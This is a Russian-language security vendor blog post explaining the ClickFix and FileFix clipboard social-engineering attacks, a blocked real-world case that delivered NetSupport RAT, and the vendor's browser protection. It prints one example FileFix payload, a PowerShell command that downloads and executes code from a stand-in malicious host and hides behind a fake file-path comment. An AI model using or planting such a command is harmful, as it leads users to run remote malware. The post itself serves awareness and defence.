Реальная атака Clickfix: как работает этот метод социальной инженерии

Gurd 03/08/2025 0

Взгляд изнутри на кампанию ClickFix и реальную атаку, ее следующую итерацию (FileFix) и как предотвратить ее на ранней стадии, до компрометации устройства.

ClickFix: скрытое копирование в буфер обмена

ClickFix — обманная тактика социальной инженерии, используемая злоумышленниками для манипулирования ничего не подозревающими пользователями с целью заставить их непреднамеренно разрешить веб-странице незаметно заполнить буфер обмена.

В конечном счете, злоумышленник пытается заставить пользователя (неосознанно) выполнить вредоносный код, полученный из браузера и незаметно помещенный в буфер обмена пользователя на хост-компьютере.

Первоначально термин «ClickFix» использовался потому, что подсказки социальной инженерии говорили пользователю, что ему следует «исправить» проблему в своем браузере, и требовали, чтобы пользователь щелкнул по элементу. Теперь этот термин применяется к любой подобной атаке, при которой пользователь щелкает по элементу, после чего страница заполняет буфер обмена жертвы и предлагает пользователю вставить вредоносный код в терминал своего устройства.



Изображения атаки ClickFix, замаскированной под запрос CAPTCHA.

На скриншотах выше показан пример атаки ClickFix. Как только пользователь нажимает на поддельную CAPTCHA, страница незаметно заполняет буфер обмена пользователя вредоносным кодом. Затем пользователю предлагается подтвердить свою личность, вставив (вредоносный код) в диалоговое окно «Выполнить» Windows.

Более подробную информацию о ClickFix можно найти в нашей статье, в которой объясняется , что, почему, где и как использовать ClickFix .

Реальная атака: результат Google для попытки ClickFix

Недавно один из клиентов Keep Aware столкнулся с атакой ClickFix. Просматривая результаты поиска, пользователь нажал на взломанный сайт. Этот сайт, содержащий вредоносный JavaScript-код, вывел запрос ClickFix, предназначенный для развертывания бэкдора NetSupportManager RAT.

Пользователь нажал на подсказку, что позволило странице заполнить буфер обмена (с вредоносным PowerShell) и предложило пользователю вставить данные в терминал устройства.

Однако Keep Aware идентифицировал, заблокировал и предупредил пользователя о подозрительных командах, которые страница пыталась заполнить буфер обмена, эффективно предотвратив взлом устройства.

На видео ниже показано, что видят посетители этого взломанного сайта — поддельный фрейм проверки CAPTCHA. При нажатии на поддельный CAPTCHA вредоносный JavaScript-код добавляет в буфер обмена пользователя вредоносный код PowerShell и предлагает вставить его в диалоговое окно «Выполнить» Windows.

Ниже приведено пошаговое руководство по тому, что могло бы произойти, если бы не были задействованы защитные механизмы Keep Aware, ограничивающие действия пользователя и очищающие его буфер обмена.

Если бы тактика социальной инженерии оказалась успешной и не было бы принято никаких технических мер контроля, пользователь неосознанно выполнил бы вредоносный код PowerShell.

Это запускает серию загрузок, деобфускацию, сборку вредоносного ПО на хост-компьютере и настройку сохранения в разделе реестра Run пользователя, что позволяет вредоносному ПО сохраняться на скомпрометированном устройстве и запускаться каждый раз, когда пользователь входит в свою учетную запись компьютера.

Подробные сведения об этой реальной атаке, включая первоначальную загрузку и последующий код PowerShell, можно найти в нашем пошаговом руководстве .

Влияние: RAT, воры и многое другое

Атаки ClickFix используют вредоносный JavaScript, манипуляцию буфером обмена и социальную инженерию, чтобы в конечном итоге получить злоумышленнику доступ из браузера к хост-устройству.

Он был замечен как на вредоносных, так и на скомпрометированных веб-страницах и использовался несколькими группами угроз для получения доступа к компьютерам жертв, в конечном итоге развертывая вредоносное ПО и трояны удаленного доступа (RAT), включая AsyncRAT, Skuld Stealer, Lumma Stealer, вредоносное ПО DarkGate, похититель DanaBot и другие.

Если не воспользоваться техническими мерами защиты, то эти, на первый взгляд, простые атаки через буфер обмена могут перерасти в полную компрометацию системы, предоставляя злоумышленникам удаленный контроль, доступ к конфиденциальным данным и устойчивые опорные пункты, которые трудно обнаружить и еще труднее устранить.

Следующее поколение: FileFix

FileFix — это следующее поколение, младший брат ClickFix — ещё одной атаки, основанной на манипуляции буфером обмена, призванной заставить пользователей выполнить код вне контекста браузера. FileFix, впервые описанный исследователем безопасности mr.d0x в конце июня этого года, обманным путём заставляет пользователей вставлять команды непосредственно в адресную строку Проводника, и злоумышленники уже берут на вооружение этот новый метод.



На первый взгляд вставленный вывод выглядит безобидным, как стандартный путь к файлу Windows. Но в начале скрыта вредоносная команда; следующий за ней «путь к файлу» — это комментарий, скрывающий реальную угрозу.

Powershell.exe -c "iwr malicious[.]site/mal.jpg|iex" # C:\Organization\Internal\Drive\Business-RFP.pdfПолные данные, скопированные в буфер обмена пользователя, представляют собой вредоносную команду PowerShell, заканчивающуюся комментарием, содержащим путь к файлу.

Обратите внимание на изображение ниже: на первый взгляд безобидный путь к файлу в адресной строке проводника не отображается, а сам PowerShell скрыт от пользователя.

Проводник, открытый во вкладке Chrome.

Как и ClickFix, атака FileFix зарождается в браузере и использует социальную инженерию, внедрение данных в буфер обмена и действия пользователя для пересечения границы между браузером и хостом. FileFix, по сути, представляет собой атаку ClickFix, специфичную для использования Проводника.

- Оба происходят в контексте браузера.

- Оба используют один и тот же метод заполнения буфера обмена.

- Оба используют вредоносные и скомпрометированные веб-сайты, стирая грань между доверенным и вредоносным веб-трафиком.

- Оба варианта приводят к получению злоумышленником доступа к хост-устройству.

Это означает, что FileFix можно остановить так же, как и ClickFix: с помощью встроенных в браузер средств защиты. Решения для безопасности браузеров, такие как Keep Aware, обнаруживают попытки заполнения буфера обмена в режиме реального времени и перехватывают подозрительный код до того, как он попадёт на хост-устройство. Именно поэтому встроенные в браузер политики гарантируют предотвращение взлома.

Безопасность браузера выходит на первый план

Атаки ClickFix и FileFix выявляют критически важную «слепую зону» во многих стратегиях безопасности: браузер как вектор для компрометации хоста. Эти методы, основанные на использовании буфера обмена, используют социальную инженерию и злоупотребляют взаимодействием пользователя с, казалось бы, легитимными или даже взломанными веб-сайтами для доставки вредоносного кода.

Без отслеживания активности браузера или контроля доступа к буферу обмена традиционные средства защиты пропускают ранние признаки. Но благодаря встроенному анализу браузера и защите буфера обмена в режиме реального времени организации могут перехватывать эти атаки в источнике, до того, как какой-либо код будет выполнен на хосте.

В Keep Aware мы на собственном опыте убедились, что традиционные средства безопасности не справляются с защитой браузера — основного интерфейса, на который полагаются сотрудники и который используют злоумышленники. Именно поэтому мы создали нашу платформу: чтобы обнаруживать и блокировать манипуляции с буфером обмена и другие атаки через браузер, прежде чем они нанесут реальный вред.

Хотите узнать больше? Запросите демонстрацию здесь.

Кроме того, мы гордимся тем, что вошли в число всего лишь четырех финалистов конкурса стартапов Black Hat USA 2025 Startup Spotlight в области инноваций, и мы по-прежнему стремимся переосмыслить то, как организации обеспечивают безопасность и управление браузером — местом, где начинается современная работа и откуда часто начинаются современные атаки.

Если вы собираетесь посетить Black Hat USA 2025 на следующей неделе, посмотрите, как мы выйдем на сцену и выступим с презентацией, загляните на стенд Keep Aware или запланируйте время, чтобы пообщаться с командой на мероприятии.